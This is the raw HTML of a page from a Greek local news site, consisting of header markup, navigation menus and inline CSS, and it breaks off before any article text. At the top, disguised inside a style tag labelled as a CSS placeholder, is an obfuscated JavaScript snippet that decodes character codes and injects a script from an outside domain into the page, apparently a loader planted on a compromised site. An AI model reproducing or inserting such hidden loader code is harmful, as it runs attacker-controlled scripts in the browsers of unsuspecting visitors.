	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-61992 single-format-standard wp-theme-Newspaper video----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 